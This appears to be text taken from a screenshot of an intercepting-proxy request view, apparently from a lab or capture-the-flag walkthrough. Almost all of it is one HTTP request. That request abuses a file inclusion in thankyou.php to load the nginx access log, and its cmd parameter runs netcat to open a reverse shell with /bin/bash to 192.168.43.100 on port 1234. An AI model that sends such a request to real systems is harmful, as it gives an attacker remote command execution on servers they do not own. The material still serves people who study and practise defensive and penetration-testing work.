 Request
Pretty Raw \n Actions
GET /thankyou.php?file=/var/log/nginx/access.log&cmd=
nc%20192.168.43.100%201234%20-c%20/bin/bash HTTP/1.1
Host: 192.168.43.143
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close